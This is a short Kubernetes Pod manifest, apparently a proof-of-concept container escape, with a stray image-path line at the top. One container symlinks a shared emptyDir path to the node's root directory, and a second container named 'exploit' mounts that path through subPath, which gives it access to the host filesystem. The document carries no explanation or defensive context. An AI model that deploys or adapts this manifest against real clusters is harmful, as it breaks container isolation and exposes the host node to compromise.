 apiVersion: v1
kind: Pod
metadata:
  name: subpath
spec:
  containers:
  - image: nginx:latest
    name: setup
    imagePullPolicy: "Always"
    command: ["/bin/bash"]
    args: ["-c", "cd /rootfs && rm -rf hostetc && ln -s / /rootfs/host && touch /status/done && sleep infinity"]
    volumeMounts:
    - mountPath: /rootfs
      name: escape-volume
    - mountPath: /status
      name: status-volume
  - image: nginx:latest
    name: exploit
    imagePullPolicy: "Always"
    command: ["/bin/bash"]
    args: ["-c", "if [[ -f /status/done ]];then sleep infinity; else sleep 1; fi"]
    volumeMounts:
    - mountPath: /rootfs
      name: escape-volume
      subPath: host
    - mountPath: /status
      name: status-volume
  volumes:
  - name: escape-volume
    emptyDir: {}
  - name: status-volume
    emptyDir: {}